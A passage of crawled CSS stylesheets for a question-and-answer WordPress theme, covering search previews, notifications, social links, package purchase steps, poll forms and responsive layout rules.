    top: 5px;
    right: 10px;
    color: #78829d;
    font-size: 12px;
}
#main_posts_list h2 {
    text-align: center;
}
/* ---------------------------------------- */
/* S E A R C H  R E V I E W    S T Y L E  	*/
/* ---------------------------------------- */
.search-preview{
    border: 1px solid #dadfea;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 9;
    text-align: left;
    display: none;
    width: 100%;
}
.search-preview:after,
.search-preview:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    left: 50%;
    border-width: 8px;
    margin-left: -8px;
}
.search-preview:after{
    top: -8px;
    border-bottom-color: #fff;
}
.search-preview:before {
    top: -9px;
    border-bottom-color: #dadfea;
}

.i-preview{
    padding: 10px 15px;
    border-bottom: 1px solid #dadfea;
}
.i-preview:hover{
    background: #ecf0f1;
}

.i-preview-showall{
    border-bottom: 0px transparent;
}

.i-preview a{
    display: block;
    font-size: 13px;
    color: #8c97b2;
    min-height: 25px;
}

.i-preview.i-preview-showall a{
    min-height: inherit;
}

.i-preview .i-preview-avatar{
    float: left;
    padding: 4px 0;
}

.i-preview .i-preview-avatar img{
    border-radius: 15px;
    width: 30px;
    height: 30px;
}
.i-preview .i-preview-content .i-preview-title{
    display: inline-block;
    vertical-align: middle;
    color: #8c97b2;
}
.i-preview .i-preview-content .i-preview-title strong {
    color: #444c63;
}
.i-preview .i-preview-content .comment,
.i-preview .i-preview-content .like{
    color: #b3b3b3;
    margin-left: 3px;
}

.i-preview .i-preview-content .comment span.icon:before,
.i-preview .i-preview-content .like span.icon:before{
    margin: 0 3px;
}

.i-preview .hl{
    font-weight: bold;
}
/* ============= Notification Style ============= */
.pubsub-notification {
    position: fixed;
    top: 80px;
    width: 100%;
    padding: 24px 0;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    opacity: 0.9;
    -moz-opacity: 0.9;
    filter:alpha(opacity=9);
    z-index: 999999;
}

.success-bg {
    background-color:#99af67;
}

.error-bg {
    background-color: #db5f47;
}

.having-adminbar {
    top: 108px !important;
}
#wp-link-close span.screen-reader-text {
    display: none;
}
.no-questions h2 {
    text-align: center;
}
.cbp-spmenu {
    overflow-y:auto;
}
.wp-editor-container .error {
    margin: 7px 7px !important;
}
#contact_form label.error {
    color: #D84F38;
    font-size: 14px;
    margin-top: 10px;
}
/* ============= Notification Style ============= */
#page_content {
    float: none;
    display: block;
    margin: 0 auto;
}
.ads-wrapper {
    text-align: center;
    padding-top: 15px;
}
.single-content .answers-ad-wrapper {
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.btm-ads-wrapper {
    border-top: 1px solid #dadfea;
}
.ads-wrapper .widget {
    list-style: none;
}
.widget_adrotate_widgets {
    text-align: center;
}
/* ---------------------------------------- */
/* S O C I A L  L I N K S      S T Y L E    */
/* ---------------------------------------- */
.social-links {
    border-bottom: 1px solid #dadfea;
}
.social-links ul {
    list-style: none;
    text-align: center;
    width: 100%;
    padding: 10px 0;
}
.social-links ul li {
    display: inline-block;
    margin-right: 10px;
}
.social-links ul li a {
    font-size: 20px;
    background: #6A6E7C;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    border-radius: 3px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.social-links ul li a.fb:hover {
    background-color: #3b5998;
}
.social-links ul li a.tw:hover {
    background-color: #00aced;
}
.social-links ul li a.gg:hover {
    background-color: #dd4b39;
}
.social-links ul li a.lk:hover {
    background-color: #007bb6;
}
.social-links ul li a.yt:hover {
    background-color: #bb0000;
}
.g-recaptcha > div > div {
    float: right;
}
.sign-up-intro .g-recaptcha > div > div {
    float: left;
}
.gg-captcha .g-recaptcha > div > div {
    float: left;
}
#signup_form .gg-captcha {
    margin-bottom: 10px;
}
#submit_question .gg-captcha,
#submit_poll .gg-captcha {
    margin-bottom: 30px;
}
/* ============= CUSTOM Style ============= */
@-moz-document url-prefix() {
    .select-categories:before,
    .number-of-questions-wrapper .number-of-questions:before {
        content: "";
    }
}
/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width:1520px){
    /*.user-info, .user-post-count{
        width: 100%;
    }*/
    /* .user-post-count{
        border-top: 1px solid #dddddd;
        margin-top: 20px;
    } */
}.et-comments-title, #reply-title
@media (max-width:1283px){
    .social-links ul li {
        margin-top: 10px;
    }
    /*.user-post-count{
        width: 100%;
    }*/
}
@media (max-width:1250px){
    .q-filter-waypoints .q-f-title{
        margin-top: 10px;
        font-size: 15px;
    }
    ul.q-f-sort li{
        margin-right:15px;
    }
    .q-filter-waypoints .select-categories-wrapper{
        width:180px;
    }
    .select-categories-wrapper .select-categories{
        width:155px;
    }
    .main-questions-list ul.question-statistic li{
        margin-left:25px;
    }
}
@media (max-width:1199px){
    .header-avatar ul li{
        margin-right:10px;
    }
    .ask-question{
        font-size:12px;
    }
    .ask-question i{
        font-size:10px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:10px;
    }
    #header_search input {
        width: 200px;
    }
    #header_search:hover input {
        width: 230px;
    }
    .select-answer .option-answer .form-option-answer{
        padding-left: 20px !important;
    }
    .btn-submit-answer{
        margin-left: 50px !important;
    }
    .user-info{
        padding-left: 20px;
    }
    .header-avatar .dropdown-account span {
        margin-right: 10px;
    }
}
@media (max-width:1025px){
    #header_search input {
        width: 180px;
    }
    #header_search:hover input {
        width: 200px;
    }
    .answer-percent-area{
        margin-top: 120px !important;
    }
    .donut-chart .total-vote {
        bottom: 0px !important;
        transform: translate(-65%, -50%) !important;
        -webkit-transform: translate(-65%, -50%) !important;
        -moz-transform: translate(-65%, -50%) !important;
    }
}
@media (max-width:996px){
    .header-avatar span.display_name{
        display:none;
    }
    .header-avatar ul li{
        margin-right:3px;
    }
    .header-avatar {
        padding:0 5px;
    }
    .disable-mobile{
        display:none !important;
    }
    .buttonset{
        display:block !important;
    }
    .blog-classic-wrapper {
        width: 700px !important;
    }
    ul.q-f-sort li {
        margin-right: 9px;
    }
    .q-filter-waypoints .q-f-title {
        font-size: 14px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 15px;
    }
    .header-avatar .dropdown-account {
        margin-top: 25px;
        margin-left: 20px;
    }
    .header-search-wrapper{
        width: 93%;
    }
    .buttonset{
        float: right;
    }
    #header_search{
        float: left;
        position: relative;
    }
    .main-content{
        width: 100%;
    }
    .user-info{
        padding-left: 20px;
    }
}

@media (max-width:769px){
    .answers-filter.stuck-sticky {
        border-bottom:1px solid #dadfea;
        background: #fff;
    }
    .answers-filter.stuck-sticky .max-col-md-8 {
        width: 100%;
        border:0;
    }
    .blog-classic-wrapper {
        width: 500px !important;
    }
    .header-avatar .dropdown-account{
        margin-left: 5px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 5px;
    }
}
@media (max-width:996px){
    .header-menu{
        display: none;
    }
    .buttonset #showTop
    {
        display: block;
    }
    body.admin-bar .q-filter-waypoints {
        top: 46px;
    }

}
@media (max-width:640px){
    .disable-mobile-search{
        display: none !important;
    }
}

@media (max-width:600px){
    .header-avatar .dropdown-account span {
        margin-right: 0px;
    }
    #wpadminbar{
        margin-top: -46px !important;
    }
}

.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.row.paginations.home.blog-template {
    padding: 0 15px;
}

/*	Popover Top	*/
.popover.top {
    background: #f39c12;
    padding: 5px 10px;
    color: #FFF;
}
.popover.top>.arrow::after {
    border-top-color: #f39c12;
}
.popover.top > .arrow {

}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/custom.css
body_size: 5588
content:
/* ---------------------------------------- */
/*          C U S T O M  S T Y L E          */
/* ---------------------------------------- */
#logo{text-align:center;font-size:2em;word-spacing:8px;}
#logo a,#logo a:link,#logo a:visited{color:#fff;}
.left-sidebar .fly-panel-title{line-height:26px;height:auto;overflow:hidden;}
.right-sidebar .widget{margin-top:0px;}
@media only screen and (max-width: 780px) {
   #logo{text-align:left;}
}
/* ============= COLOR ================ */
.sort-questions ul li a,
#header_search input,
#submit_question input,
.paginations ul li a{
    color: #8c97b2;
}
.widget-links ul li i,
.widget-menus ul li a,
.header-menu ul li a,
.user-post-count .questions-count {
    color: #78829d
}
.widget-links ul li a {
    color: #15a4fa;
}
.main-questions-list .q-ltop-content a.question-title,
.answers-filter .answers-count,
.form-reply h3 {
    color: #444c63;
}
.main-questions-list .q-lbtm-content .question-excerpt,
.single-header .vote-block a,
.comment-edit a,
.comment-time,
.q-tag {
    color: #6f7d95
}
.current-category span,
.widget-related-tags h3,
.widget-hot-questions h3,
.single-head span.back,
.single-head span.next,
.user-post-count .answers-count,
.user-info ul li.name  {
    color: #2c3e50;
}
.header-avatar span.display_name,
.header-avatar i,
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .top-content span.answered,
.paginations ul li a:hover,
.paginations ul li a.current,
.contact-block button {
    color: #fff;
}
.single-head h3,
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i,
span.star i,
.user-post-count .points-count {
    color: #3498db;
}
.question-main-content .question-content {
    color: #5f6f81;
}
.question-main-content .question-content .img-description {
    font-size: 12px;
    display: block;
    margin-top: -10px;
}
ul.dropdown-profile li a i,
.user-post-count .questions-count span,
.user-post-count .answers-count span {
    color: #78829d;
}
/* ============= BACKGROUND COLOR ================ */
#header {
    background: #393D49!important
}
.header-menu {
    background: #393D49;
}
.select-grey-bg,
.widget-related-tags li a,
.q-tag {
    background: #f3f5f9;
}
.widget-menus ul li > a:hover {
    background: #f0f0f0;
}
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .vote-block span,
.contact-block button,
#run_setup_pump {
    background: #3498db;
}
.modal-submit-questions .input-title,
.modal-submit-questions .input-poll-title{
    position: relative;
}
.modal-submit-questions .input-title span,
.modal-submit-questions .input-poll-title span{
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 7px;
    border-radius: 20px;
    background: #181B25;
    padding: 6px 12px;
    color: white;
    width: 40px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
}
.right-sidebar,
.modal-submit-questions .modal-body {
    background: #eef1f7;
}
.question-main-content .top-content span.answered {
    background: #1abc9c;
}
.question-main-content .top-content span.best-answer {
    background: #f39c12;
}
.highlight {
    background: #fbfcff;
}
ul.dropdown-profile li:hover a {
    background: #fff;
}

/* Form report Css */
.reportFormModal{
    margin:30px auto;
}
.reportFormModal .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
.reportFormModal h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
#reportFormModal #txt_report,
#txt_msg {
    width: 100%;
    padding: 15px;
    resize:none;
    color: #bdc3c7 !important;
    font-size: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
}
#reportFormModal .message p {
    margin-bottom: 15px;
    color: #7b7b7b;
    font-weight: 600;
    font-size: 1em;
}
/* css Page social connect*/
ul.social-icon{
    display: inline-block;
    vertical-align: middle;
    float: right;
    /*margin-top: 5px;*/
}
.social-auth {
    width: 600px;
    margin: 0 auto;
    text-align: left;
    max-width: 100%;
}
.social-icon .sc-icon {
    font-size: 24px;
    line-height: 0;
}
.social-icon .color-google{
    color:#dd4b39;
}
.social-icon .color-facebook{
    color:#3b5998;
}
.social-icon .color-twitter{
    color:#00aced;
}
.social-icon li {
    display: inline-block;
    margin-left: 20px;
}
.social-auth .social-form {
    margin-top:30px;
}
.social-auth input {
    height: 35px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 45%;
}
.social-auth input[type="submit"] {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none;
    box-shadow: none;
    padding: 8px 30px;
    margin-top: 10px;
    width: inherit;
    display: inline-block;
}
.social-auth p {
    margin: 10px 0;
}
.social-small, .social-big {
    color: #7b7b7b;
}
.social-big {
    font-size: 2.5em!important;
    text-transform: uppercase;
    font-weight: bold;
    padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
    display: none;
}
.social-form input[type="text"]{
    margin-right: 10px;
}
.sign-in-social {
    position: absolute;
    bottom: 0px;
    z-index:99;
}

.sampleClass {float:left;}

/*BUY PACKAGE STYLE*/
.buy-package, .inner-package{
    padding: 0;
}
.buy-package .title-header{
    color: #2c3e50;
    font-size: 22px;
    border-bottom: 1px solid #dadfea;
    padding: 0 0 23px 20px;
}
.buy-package .tabs-buy-package ul{
    border-bottom: 1px solid #dadfea;
    padding: 0px 0 2px 20px;
}
.buy-package .tabs-buy-package li{
    display: inline-block;
    margin-right: 50px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    cursor: pointer;
}
.buy-package .tabs-buy-package li.active {
    border-bottom: 4px solid #f39c12;
}
.buy-package .tabs-buy-package li.finish {
    border-bottom: 4px solid #1abc9c;
}
.buy-package .tabs-buy-package li.finish a {
    color: #1abc9c;
}
.buy-package .tabs-buy-package li a{
    color: #8c97b2;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.buy-package .tabs-buy-package{
    position: relative;
}
.buy-package .tabs-buy-package .progress-bars{
    height: 4px;
    background: #f39c12;
    display: block;
    position: absolute;
    bottom: 2px;
    z-index: -1;
}
.buy-package .tabs-buy-package .finish-progress-bar{
    height: 4px;
    background: #1abc9c;
    position: absolute;
    bottom: 2px;
    display: block;
}
.buy-package .warpper-buy-package{
    padding: 0 30px 30px 30px;
}
.buy-package .warpper-buy-package .select-plan-step ul, .buy-package .warpper-buy-package .select-payment-step ul{
    margin-bottom: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li, .buy-package .warpper-buy-package .select-payment-step ul li{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
    position: relative;
}
.buy-package .warpper-buy-package .select-plan-step ul li .price , .buy-package .warpper-buy-package .select-payment-step .pice{
    font-size: 27px;
    color: #3498db;
    font-weight: 400;
}
.buy-package .warpper-buy-package .select-plan-step ul li .item-package, .buy-package .warpper-buy-package .select-payment-step ul li .item-package{
    color: #444c63;
    text-transform: uppercase;
    margin-left: 30px;
    font-weight: 600;
    font-size: 16px;
}
.buy-package .warpper-buy-package .select-payment-step ul li .item-package {
    margin-left: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li .functions-package, .buy-package .warpper-buy-package .select-payment-step ul li .functions-package{
    font-size: 14px;
    color: #6f7d95;
}
.buy-package .warpper-buy-package .select-plan-step ul li .btn-select , .buy-package .warpper-buy-package .select-payment-step ul li .btn-select{
    position: absolute;
    right: 0;
    top: 32%;
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    font-size: 16px;
    border: none;
    padding: 8px 30px;
}
.buy-package .warpper-buy-package .authencation-step{
    margin-top: 30px;
    color: #444c63;
    font-size: 14px;
}
.buy-package .warpper-buy-package .authencation-step .title-login{
    border-bottom: 1px solid #dadfea;
    padding-bottom: 20px;
}
.buy-package .warpper-buy-package .authencation-step .login-link{
    margin-left: 5px;
}
.buy-package .warpper-buy-package .authencation-step .form-submit-author{
    margin-top: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group{
    margin-bottom: 30px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors{
    display: inline-block;
    margin-top: 14px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors .btn-upload{
    background: #bdc3c7;
    color: #fff;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors img{
    border-radius: 50%;
    width: 115px;
    height: 115px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label{
    width: 250px;
    position: relative;
    text-transform: uppercase;
    top: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label.error {
    text-transform: inherit;
    width: auto;
    top: 26px;
    float: right;
    margin-right: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group input{
    height: 40px;
    border: 1px solid #dadfea;
    width: 60%;
    padding-left: 20px;
    font-size: 12px;
}
.buy-package .warpper-buy-package .authencation-step .note-title{
    display: block;
    color: #6f7d95;
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}
.buy-package .warpper-buy-package .authencation-step .inner-group{
    position: relative;
}
.buy-package .warpper-buy-package .authencation-step .inner-group label{
    vertical-align: top;
}
.buy-package .warpper-buy-package .authencation-step .fileupload {
    position: relative;
    overflow: hidden;
    margin: 15px 10px 0px 10px;
    display: block;
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step  .fileupload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step .btn-continue,
.buy-package .warpper-buy-package .authencation-step input[type="submit"]{
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    padding: 8px 35px;
    border:none;
    margin-left: 252px;
    margin-top: 10px;
    width: auto;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .policy-sign-up {
    margin-left: 250px;
}
.payment-success{
    text-align: center;
    margin-top: 50px;
}
.payment-success .thanks{
    font-size: 17px;
    color: #78829d;
    font-weight: bold;
}
.payment-success .sucess{
    color: #1abc9c;
    font-size: 21px;
}
.payment-success .sucess i{
    padding-right: 5px;
}
.payment-success .link{
    font-size: 17px;
}
ul.tabs-title{
    margin-bottom: 0;
    padding-left: 15px;
}
.modal-submit-questions .modal-header.asks-question{
    padding:0 15px;
}
.modal-submit-questions .modal-header.asks-question .close {
    margin-top: 18px;
}
.modal-submit-questions .modal-header .close{
    /*margin-top: 18px;*/
    margin-top: 4px;
}
.tabs-title .modal-title{
    text-align: left;
}
.tabs-title li{
    display: inline-block;
    margin-right: 30px;
    cursor: pointer;
}
.tabs-title li .active{
    border-bottom: 4px solid #f39c12;
    padding: 15px 0px;
}
#submit_poll .select-categories{
    position: relative;
}
#submit_poll .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_poll .select-categories:before{
    top:12px;
}
#submit_poll .input-group.date{
    width: 50%;
    margin-bottom: 20px;
}
#submit_poll .input-group.date input{
    border: 1px solid #dadfea;
    border-right:none;
    height: 40px;
    color: #8c97b2;
    font-size: 13px;
    box-shadow: none;
}
html[dir="rtl"] #submit_poll .input-group.date input {
    border: 1px solid #dadfea;
    border-left:none;
}
#submit_poll .chose-multi .form-group{
    display: inline-block;
    margin: 0 30px 25px 0;
}
#submit_poll input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:#8c97b2;
}
#submit_poll input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#8c97b2;
}
#submit_poll .chose-multi .form-group input[type="checkbox"]{
    height: 20px;
    width: 20px;
    margin-right: 10px;
}
#submit_poll .chose-multi .form-group label span{
    position: relative;
    top:5px;
}
#submit_poll .input-group.date {
    position: relative;
}
#submit_poll .input-group.date .input-group-addon{
    background: #fff;
    border: 1px solid #dadfea;
    border-left: none;
    color: #8c97b2;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    height: 40px;
    padding-right: 25px;
    line-height: 23px;
}
html[dir="rtl"] #submit_poll .input-group.date .input-group-addon {
    border: 1px solid #dadfea;
    border-right: none;
    right: initial;
    left: 0;
    padding-left: 25px;
    padding-right: 0;
}
#submit_poll .btn-more-anwser .btn-add-more{
    border: 1px solid #dadfea;
    padding: 10px 40px 10px 15px;
    color: #8c97b2;
    border-radius: 4px;
    margin: 15px 10px 0 0px;
    font-size: 13px;
    background: #fff;
    display: inline-block;
    width: 155px;
    cursor: pointer;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more {
    padding-right: 15px;
    padding-left: 40px;
    margin-right: 0;
    margin-left: 15px;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more i{
    padding-left: 5px;
    padding-right: 0;
}
#submit_poll .answer ul{
    margin: 30px 0 0;
}
#submit_poll .answer ul li{
    margin-bottom: 15px;
    position: relative;
}
#submit_poll .answer ul li:first-child .function-right .remove-box, #submit_poll .answer ul li:nth-child(2) .function-right .remove-box{
    display: none;
}
#submit_poll .answer .dropdown-processed{
    margin-top: 20px;
}
#submit_poll .answer input{
    border: 1px solid #dadfea;
    height: 40px;
    width: 100%;
    padding: 0 50px 0 15px;
}
#submit_poll .function-right{
    position: absolute;
    right: 15px;
    top: 10px;
}
#submit_poll .answer .color-box{
    background: #e6e6e6;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: inline-block;
}
#submit_poll .answer .remove-box{
    color: #D84F38;
    font-size: 15px;
    position: relative;
    bottom: 4px;
    padding: 0 0 0 15px;
    cursor: pointer;
}
#submit_poll .box-color-picker{
    background: #f7f7f7;
    border: 1px solid #dadfea;
    box-shadow: 2px 2px 7px #dadfea;
    padding: 20px 15px 15px 15px;
}
#submit_poll .show{
    display: block !important;
}
#submit_poll .box-color-picker .picker{
    list-style: none;
    display: inline-block;
    margin-right: 17px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    padding-top: 10px;
}
#submit_poll .box-color-picker .picker input{
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    border: none;
    padding: 0;
    top: -3px;
    right: 12px;
}
#submit_poll .box-color-picker .add-more-picker, #submit_poll .box-color-picker .add-more-color{
    background: #fff;
    position: absolute;
}
#submit_poll .box-color-picker .add-more-picker i, #submit_poll .box-color-picker .add-more-color i{
    position: absolute;
    top: 33%;
    left: 31%;
}
#submit_poll .btn-more-anwser .btn-add-more i{
    padding-right: 5px;
}
#submit_poll .show{
    display: block;
}
#submit_poll .date label {
    margin-top: 0;
}
#submit_poll .iris-picker {
    position: absolute;
    z-index: 99999;
    right: 0;
}
.mask-poll{
    background: #6f7d95;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 2px 12px;
    margin-right: 10px;
}
.outer-filter-wrapper{
    float: right;
    margin-top: 16px;
}
.select-categories-wrapper .outer-filter-wrapper .select-categories{
    position: relative;
    display: inline-block;
}
.select-categories-wrapper .outer-filter-wrapper .label-filter{
    display: inline-block;
    margin-right: 15px;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown{
    display: inline-block;
    /*top: 7px;*/
}
.select-categories-wrapper .outer-filter-wrapper .dropdown button{
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 8px 10px;
    background: #f4f5f9;
    border: 1px solid #d1d5e0;
    border-radius: 4px;
    outline: none;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown .caret{
    margin-left: 70px;
}
.q-filter-waypoints  .select-categories-wrapper.fixed {
    width: auto;
}
.q-filter-waypoints  .select-categories-wrapper.fixed .select-categories {
    display: inline-block;
    position: relative;
    right: inherit;
    text-align: left;
    top: 4px;
    margin-right: 10px;
}
.q-filter-waypoints .number-of-questions-wrapper.fixed {
    margin-top: 4px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single {
    height: 36px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 34px;
}
.select-categories-wrapper.fixed .label-filter {
    display: inline-block;
    margin-right: 12px;
    vertical-align: -webkit-baseline-middle;
}
.filter-by-select {
    display: inline-block;
    min-width: 90px;
}
.filter-by-select ul.dropdown-menu{
    margin: 0;
    padding: 0;
}
.filter-by-select .dropdown-menu{
    min-width: 120px;
    margin: -1px 0 0;
}
.filter-by-select .dropdown-menu>li>a{
    padding: 0px 10px 10px 10px;
    color: #8c97b2;
    font-size: 13px;
}
.filter-by-select .dropdown-menu>li>a:hover{
    border-left: 4px solid #8c97b2;

}
.filter-by-select .dropdown-menu>li>a:first-child{
    padding-top: 10px;
}
.select-categories-filter{
    display: inline-block;
}
.select-answer{
    margin-top: 15px;
    position: relative;
}
.select-answer .top-bar-answer{
    background: #fff;
    padding: 13px 0 5px 15px;
    border-top: 1px solid #dadfea;
    border-bottom: 1px solid #dadfea;
    position: relative;
}
.select-answer .top-bar-answer p{
    font-weight: bold;
    color: #444c63;
    font-size: 14px;
}
.select-answer .option-answer .form-option-answer{
    padding: 25px 20px 25px 8%;
}
.select-answer .option-answer .form-option-answer .checkbox, .select-answer .option-answer .form-option-answer .radio{
    margin-bottom: 30px;
}
.select-answer .option-answer .form-option-answer .checkbox:last-child{
    margin-bottom: 0;
}
.select-answer .option-answer .form-option-answer .checkbox input{
    width: 17px;
    height: 17px;
}
.content-answer{
    font-size: 14px;
    color: #5f6f81;
    float: right;
    width: 100%;
    word-wrap: break-word;
}
.select-answer .option-answer .form-option-answer .checkbox .check-box-checkbox{
    display: inline-block;
}
.btn-submit-answer{
    background: #3498db;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 10px 30px;
    border: none;
    margin: 0px 15px 0 0px;
}
.items-text{
    font-style: italic;
}
.multi-choice{
    position: absolute;
    right: 15px;
    top: 4px;
    z-index: 999;
}
.multi-choice ul{
    margin: 0;
    padding: 0;
}
.multi-choice ul li{
    list-style: none;
    display: inline-block;
    padding-right: 35px;
}
.multi-choice ul li:last-child{
    padding-right: 0;
}
.multi-choice ul li span{
    font-size: 14px;
    color: #cccccc;
    display: block;
    line-height: 41px;
    cursor: pointer;
}
.multi-choice ul li span.active{
    color: #8c97b2;
    border-bottom: 4px solid #f39c12;
}
.btn-time-pump{
    background: #afb0b4;
    color: #fff;
    font-size: 13px;
    text-align: center;
    border:none;
    border-radius: 4px;
    padding: 11px 45px;
    margin-right: 10px;
}
.btn-time-pump i{
    padding-right: 10px;
}
.percent-vote{
    padding: 20px 25px 0 25px;
    width: 100%;
}
.question-poll{
    display: inline-block;
    width: calc(100% - 100px);
    position: relative;
    top: -1px;
    margin-left: 15px;
    font-size: 15px;
    padding-bottom: 20px;
    vertical-align: top;
}
.box-color-vote{
    width: 20px;
    height: 20px;
    border-radius: 4px;
    margin-right: 10px;
    display: inline-block;
}
.percent-number{
    position: relative;
    bottom: 5px;
    font-weight: bold;
    display: inline-block;
    width: 38px;
}
.answer-percent-area {
    margin-top: 40px;
}
.background-green{
    background: #2da3a7;
}
.green{
    color: #2da3a7;
}
.background-yellow{
    background: #fd9c3b;
}
.yellow{
    color: #fd9c3b;
}
.background-black{
    background: #47576e;
}
.black{
    color: #47576e;
}
.background-pink{
    background: #e4404b;
}
.pink{
    color: #e4404b;
}
.vote-right-column p{
    font-size: 16px;
}
.total-vote{
    font-size: 30px;
    text-align: center;
    color: #5f6f81;
    position: relative;
    margin-top: 40px;
}
.donut-chart .total-vote{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-60%, -50%);
    -webkit-transform: translate(-60%, -50%);
    -moz-transform: translate(-60%, -50%);
    bottom: -75px;
}
.user-post-count .question-cat{
    padding-top: 25px;
}
.description{
    padding: 20px 0;
}
.chart-cus{
    padding: 0 20px;
}
#chart_wrap {
    vertical-align: middle;
    position: relative;
    width: 100%;
    height: 250px;
}
#piechart {
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin-top: 10px;
}
.answer-chart-area{
    position: relative;
    /*padding-bottom: 30%;
    height: 0;*/
}
@media only screen and (max-width: 1025px){
    .sampleClass {float:none;}
}
@media only screen and (max-width: 996px){
    .sampleClass {float:right;}
}
/*
@media (max-width: 1280px){
	.question-poll{
		width: auto;
	}
}
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mce-i-wp_code:before {
    /*content: '\e017' !important;*/
}


/*		RESPONSIVE  	*/

@media only screen and (max-width: 1199px) {
    .select-categories-wrapper .select-categories {
        width: 148px;
    }
    .filter-by-select {
        min-width: 80px;
    }
    #submit_poll .function-right {
        top: 2px;
        right: 2px;
    }
    #submit_poll .answer .color-box{
        background: #e6e6e6;
        border-radius: 4px;
        width: 35px;
        height: 36px;
        cursor: pointer;
        display: inline-block;
    }
    #submit_poll .answer .remove-box {
        bottom: 12px;
        right: 10px;
        padding-left: 22px;
    }
    .q-filter-waypoints .number-of-questions-wrapper.fixed {
        display: none;
